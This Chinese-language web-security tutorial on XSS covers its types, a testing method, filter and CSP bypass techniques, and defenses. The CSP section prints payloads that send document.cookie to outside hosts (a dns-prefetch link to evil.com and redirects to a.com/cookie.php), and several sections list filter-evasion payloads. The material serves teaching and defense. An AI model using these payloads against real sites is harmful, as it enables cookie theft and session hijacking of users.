XSS跨站脚本漏洞
一、XSS跨站脚本概念
1.攻击目标
动态网页的邮件、留言板、论坛、搜索栏等(直接攻击客户端浏览器)
2.xss的危害
① 网络钓鱼,包括盗取各类用户账号
② 窃取用户cookie资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作
③ 劫持用户(浏览器)会话,从而执行任意操作,例如进行非法转账,强制发表日志,发送电子邮件等
④ 强制弹出广告页面,刷流量等
⑤ 网页挂马
⑥ 进行恶意操作,例如任意篡改页面信息,删除文章等
⑦ 进行大量的客户端攻击,如DDOS攻击
⑧ 获取客户端信息,例如用户的浏览历史,真实ip,开放端口等
⑨ 控制受害者机器向其他网站发起攻击
⑩ 结合其他漏洞进一步扩大攻击
⑪ 提升用户权限,包括进一步渗透网站

3.xss常见payload

只有在html文档中嵌入javascript语句时才需要<script>标签
当引号被过滤时,可以尝试使用“/”【alert(/xss/)】
4.xss漏洞测试流程
① 在目标上找 输入点,比如查询接口、留言板
② 输入一组 “特殊字符(>,‘,”等)+唯一识别字符” ,点击提交后,查看返回源码,看后端返回的数据( 输出点)是否有处理(过滤、转义等)
③ 通过搜索定位到唯一字符,结合唯一字符前后语法确定是否可以构造执行js的条件(构造闭合\构造payload)目的只有一个:让输入的数据(从属性或者标签当中逃逸出来)变成代码来执行
④ 提交构造的脚本代码(以及各种绕过姿势),看是否可以成功执行,如果成功执行则说明存在XSS漏洞
5.xss漏洞的防御原则
输入做过滤,输出做转义
二、XSS攻击类型
1.反射型(非持久性)
当用户访问一个带有XSS代码的URL请求时,服务器端接收数据后处理,然后把带有XSS代码的数据发送到浏览器,浏览器解析这段带有XSS代码的数据后,最终造成XSS漏洞
攻击流程:
①攻击者设置圈套
②受害者访问恶意URL
③跳转至攻击对象服务器
④生成包含Javascript的页面
⑤Javascript在受害者浏览器中被执行
2.存储型(持久性)
存储型XSS攻击流程:
①正常服务器信息
②服务器存储恶意代码
③用户浏览网页
④服务器将恶意代码返回给用户
⑤客户端浏览器执行恶意代码
3.反射型与存储型的区别
①存储型xss的恶意代码存储在服务器中
②其他访问者访问页面本身时不会触发反射型xss,因为没有带着恶意代码去访问,即,只有带着恶意代码访问才会触发xss漏洞
反射型xss可以选择性攻击,存储型无差别攻击
4.DOM型
传统类型的XSS漏洞(反射型或存储型)一般出现在服务器端代码中,而DOM XSS
是基于DOM文档对象模型的一种漏洞,所以,受客户端浏览器的脚本代码所影响(利用方式与反射型一样),DOM XSS取决于输出位置,并不取决于输出环境,因此也可以说DOM XSS既有可能是反射型的,也有可能是存储型的,简单去理解就是因为他输出点在DOM
简单来讲,DOM XSS是页面中原有的JS代码执行后,需要进行DOM树节点的增加或者对现有元素的内容进行修改,引入了被污染的变量,从而导致XSS

DOM型不依赖于后端(与后端不交互),而是前端DOM树(一个html文档)产生的XSS漏洞【DOM类似下图】

DOM的规定如下

5.三种类型的XSS小结
反射型:交互的数据一般不会被存在数据库里面,一次性,所见即所得,一般出现在查询页面等
存储型:交互的数据会被存在数据库里面,永久性存储,一般出现在留言板,注册等页面
DOM型:不与后台服务器产生数据交互,是一种通过DOM操作前端代码输出的时候产生的问题
6.输出位置
输出在HTML属性中
输出在CSS代码中
输出在JavaScript中
针对以上这三种不同位置的输出,可以采用不同的闭合方式,然后直接注入新的属性或者新的标签(含XSS恶意代码)
三、XSS漏洞检测
1.手工检测
使用手工检测WEB应用程序是否存在XSS漏洞时,最重要的是考虑是哪里有输入、输入的数据在什么地方输出
2.自动检测
Appscan
AWVS
BurpSuite
四、XSS的防护与绕过
1.防护
特定标签过滤、事件过滤、敏感关键字(字符)过滤等,同时浏览器也会对XSS漏洞的利用进行限制( XSS Auditor 、CSP内容安全策略等)
2.绕过
常规绕过:大小写绕过、双写绕过
①特定标签过滤与绕过:
使用自定义标签(html5)、其他标签(如:a、body、img等)
若输出点在HTML标签的属性中或在JS代码中,可以简单地闭合、拼接属性或JS代码,而不需要引入任何新标签就可以执行XSS代码
HTML5也带来了部份新标签,容易被开发者忽略,如video标签:<video><source one rror=“alert(/xss/)”>
使用编码绕过
这里推荐: http://html5sec.org ,其中包含了许多XSS攻击向量以供学习和参考
②事件过滤与绕过
对所有可利用的事件属性进行遍历,测评一下开发者是否有所遗漏
有一些标签属性本身不属于事件属性,但可用于执行JS代码,比如常见的JavaScript伪协议:<a href=“javascript:alert(/xss/)”>click me</a>(javascript:可写可不写)
HTML5也带来了一些新的属性,可以用于对事件过滤进行绕过操作,例如:<details open ontoggle=“alert(/xss/)”>、<form><button formaction=“javascript:alert(/xss/)”>x</button>等
③敏感关键字(字符)过滤与绕过
可通过字符串拼接、编码解码等方法进行绕过
字符串拼接与混淆:
Window[‘alert’](/xss/)
Window[‘al’+’ert’](/xss/)
Window[atob(“YWxl”+”cnQ=”)](/xss/) (atob为base64编码,将alert用base64编码后拼接)
在JS当中,可以使用with关键字设置变量的作用域,利用此特性可以绕过对小数点的过滤对小数点的过滤,如:With(document)alert(cookie);
XSS漏洞利用过程中常用的编码方式:HTML 编码、CSS 编码、JS 编码、URL 编码、JSFuck 编码
过滤空格:在标签属性间可使用换行符0x09、0x10、0x12、0x13、0x0a等字符代替空格来绕过过滤;在标签名称和第一个属性间也可以使用/代替空格,如:<input/onfocus=alert(/xss/)>
④长度限制
在一些环境当中可以使用注释来绕过长度限制。具体操作是将XSS代码分为多段,在每段代码的前后添加注释符号,依次注入XSS代码,这样不同阶段的代码就可以组合到一起了,如下所示:
Stage 1: <script>/*
Stage 2: */alert(1)/*
Stage 3: */</script>
五、内容安全策略(CSP)
1.CSP简介
CSP是目前最主要的WEB安全保护机制之一,这个功能可以有效地帮助开发者降低网络遭受XSS漏洞攻击的可能性。得益于CSP,开发人员可以创建并强制部署一些安全管理规则,并规定网站可以获取或加载的内容
CSP以 白名单机制来管理网站要加载或执行的资源。在网页中,这样的策略是通过HTTP头信息或者meta标签来定义的
虽然这个策略可以防止攻击者从外部网络跨域加载恶意代码,但是CSP并不能防止数据泄露。目前已经有很多安全人员提出了各种各样的技术来绕过CSP。并利用这些技术从目标网站中提取出所需数据
• CSP配置错误
• Unsafe-inline下的绕过
• 严苛规则script-src ‘self’下的绕过
• CRLF导致的绕过
2.绕过方法
①CSP配置错误
在实际场景中,常常会出现CSP策略配置错误的情形,列举如下:
• 策略定义不全或未使用default-src来补全
• Script-src的源列表包含unsafe-inline(并且没有使用nonce或hash策略)或允许data伪协议
• Script-src或者object-src源列表包含攻击者可控制的部份源地址(文件上传、JSON劫持、SOME攻击),或者包含不安全的库
• 源地址列表滥用通配符
在这些场景下很容易利用其错误配置对CSP进行绕过。例如针对第二种情形,可直接使用事件属性或者script标签执行XSS代码
②Unsafe-inline下的绕过
CSP策略如下:
Default-src ‘self’;script-src ‘self’ ‘unsafe-inline’
除script开启了unsafe-inline模式之外,其余资源仅允许加载同域。此时可用的绕过方法有如下几种:
DNS Prefetch
由于link标签最新的rel属性dns-prefetch尚未被加入csp实现中,使用如下payload即可发出一条DNS解析请求,在NS服务器下查看解析日志便可得到如下内容:<link rel=“dns-prefetch” href=“[cookie].evil.com”>
Location.href
大部份的网站跳转还是要依赖前端来进行。所以在CSP中是无法对location.href做出限制的。依此可以衍生出大量的绕过方式:
方法一:
<script>location=‘http://a.com/cookie.php?cookie=‘+escape(document.cookie);</script>
方法二:
<script>
var a=domain.createElement(“a”);
a.href=‘http://a.com/cookie.php?cookie=‘+escape(document.cookie);
document.body.appendchild(a);
a.click();
</script>
方法三:
<meta http-equiv=“refresh”
content=“1;url=http://a.com/cookie.php?data=[cookie]”>
③CRLF导致的绕过
在HTTP响应头中注入[CRLF][CRLF],将CSP头部分割到HTTP响应体中,这样注入的XSS代码便不再受到CSP的影响
六、漏洞防御
输入与输出中的过滤
黑名单与白名单
WEB安全编码规范
HttpOnly cookie
过滤:根据业务需求进行过滤,比如输入点要求输入手机号,则只允许输入手机号格式的数字
转义:所有输出到前端的数据根据输出点进行转义,比如输出到html中进行html实体转义,输入到JS里面进行JS转义